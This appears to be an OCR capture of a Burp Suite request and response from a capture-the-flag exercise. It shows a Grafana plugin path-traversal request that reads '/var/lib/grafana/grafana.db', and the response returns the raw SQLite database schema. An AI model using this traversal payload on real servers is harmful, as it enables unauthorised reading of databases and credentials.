 Request
Pretty Raw Hex \n
1 GET /public/plugins/text/#
/../../../../../../../../../var/lib/grafana/grafana.db HTTP/1.1
2 Host: e01195c95f7b49d209b62dcc8984bd4d.2022.capturetheflag.fun
3 Cookie: redirect_to=%2F
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8",
"Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19
Search
0 matches
Response
Pretty Raw Hex Render \n
13 X-Frame-Options: deny
14 X-Xss-Protection: 1; mode=block
15
16 SQLite format 3@ c c.O|
17 8 /A R% s= indexIDX_dashboard_account_iddashboardCREATE INDEX
`IDX_dashboard_account_id` ON `dashboard`
(`account_id`) * #tabledashboarddashboardCREATE TABLE `dashboard` (
18 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
19 , `version` INTEGER NOT NULL
20 , `slug` TEXT NOT NULL
21 , `title` TEXT NOT NULL
22 , `data` TEXT NOT NULL
23 , `account_id` INTEGER NOT NULL
24 , `created` DATETIME NOT NULL
25 , `updated` DATETIME NOT NULL
26 )f5 indexIDX_org_user_user_idorg_userCREATE INDEX
`IDX_org_user_user_id` ON `org_user`
(`user_id`) C 5indexUQE_org_user_org_id_user_idorg_userCREATE UNIQUE
INDEX `UQE_org_user_org_id_user_id` ON `org_user`
(`org_id`,`user_id`) t ;tableorg_userorg_userCREATE TABLE `org_user`
(
27 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
28 , `org_id` INTEGER NOT NULL
29 , `user_id` INTEGER NOT NULL
30 , `role` TEXT NOT NULL
31 , `created` DATETIME NOT NULL
32 , `updated` DATETIME NOT NULL
33 ) g 5tableorgorgCREATE TABLE `org` (
34 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
Search
0 matches
INSPECTOR